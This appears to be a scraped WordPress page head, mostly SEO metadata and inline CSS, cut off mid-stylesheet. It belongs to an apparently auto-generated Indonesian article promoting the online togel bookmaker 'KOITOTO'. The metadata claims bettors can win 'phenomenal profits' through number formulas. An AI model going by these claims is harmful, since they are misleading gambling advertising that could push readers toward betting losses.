

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-adi-luwih-koitoto/
body_size: 16455
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gapai Keuntungan Fenomenal Cuman Pakai Android Bermain Bandar Togel Online Adi Luwih - KOITOTO - Opennetcoalition</title>
	<link rel="canonical" href="https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-adi-luwih-koitoto/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gapai Keuntungan Fenomenal Cuman Pakai Android Bermain Bandar Togel Online Adi Luwih - KOITOTO - Opennetcoalition" />
	<meta property="og:description" content="KOITOTO &#8211; Ajang taruhan togel online yaitu satu perjudian yang langkah mainnya benar-benar berkenaan bernomor atau angka, rumus serta hitung-hitungan. Hingga dalam bermain permainan ini memerlukan prakiraan dan hitungan yang paling tepat. masih kurang, apabila cuman pemain mempercayakan perasaan atau hoki saja, karena banyak bettor istimewa serta professional yang telah pakar togel meraih kemenangan permainan &hellip; Continue reading &quot;Gapai Keuntungan Fenomenal Cuman Pakai Android Bermain Bandar Togel Online Adi Luwih &#8211; KOITOTO&quot;" />
	<meta property="og:url" content="https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-adi-luwih-koitoto/" />
	<meta property="og:site_name" content="Opennetcoalition" />
	<meta property="article:published_time" content="2022-12-28T10:32:45+00:00" />
	<meta property="og:image" content="http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-adi-luwih-koitoto/#article","isPartOf":{"@id":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-adi-luwih-koitoto/"},"author":{"name":"admin","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"headline":"Gapai Keuntungan Fenomenal Cuman Pakai Android Bermain Bandar Togel Online Adi Luwih &#8211; KOITOTO","datePublished":"2022-12-28T10:32:45+00:00","mainEntityOfPage":{"@id":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-adi-luwih-koitoto/"},"wordCount":2019,"commentCount":0,"image":{"@id":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-adi-luwih-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","keywords":["koitoto"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-adi-luwih-koitoto/","url":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-adi-luwih-koitoto/","name":"Gapai Keuntungan Fenomenal Cuman Pakai Android Bermain Bandar Togel Online Adi Luwih - KOITOTO - Opennetcoalition","isPartOf":{"@id":"https://opennetcoalition.com/#website"},"primaryImageOfPage":{"@id":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-adi-luwih-koitoto/#primaryimage"},"image":{"@id":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-adi-luwih-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","datePublished":"2022-12-28T10:32:45+00:00","author":{"@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"breadcrumb":{"@id":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-adi-luwih-koitoto/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-adi-luwih-koitoto/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-adi-luwih-koitoto/#primaryimage","url":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","contentUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg"},{"@type":"BreadcrumbList","@id":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-adi-luwih-koitoto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://opennetcoalition.com/"},{"@type":"ListItem","position":2,"name":"Gapai Keuntungan Fenomenal Cuman Pakai Android Bermain Bandar Togel Online Adi Luwih &#8211; KOITOTO"}]},{"@type":"WebSite","@id":"https://opennetcoalition.com/#website","url":"https://opennetcoalition.com/","name":"Opennetcoalition","description":"Rahasia Mengungguli Lawan di Meja Blackjack","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opennetcoalition.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://opennetcoalition.com"],"url":"https://opennetcoalition.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-adi-luwih-koitoto/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Opennetcoalition &raquo; Feed" href="https://opennetcoalition.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fgapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-adi-luwih-koitoto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fgapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-adi-luwih-koitoto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 